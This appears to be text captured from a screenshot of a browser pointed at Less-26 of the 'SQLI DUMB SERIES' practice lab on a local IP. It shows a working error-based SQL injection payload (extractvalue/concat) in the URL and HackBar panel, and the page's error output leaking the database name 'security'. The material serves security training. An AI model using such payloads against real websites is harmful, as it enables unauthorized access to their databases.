 192.168.75.132/sql/Less-26/?id=1'%26%26extractvalue(null,concat(0x7e,database(),0x7e))||'1
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sql\Less-26\index.php on line 40
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-26/?id=1'%26%26extractvalue(null,concat(0x7e,database(),0x7e))%7c%7c'1
Split URL
Execute
Post data Referrer User Agent Cookies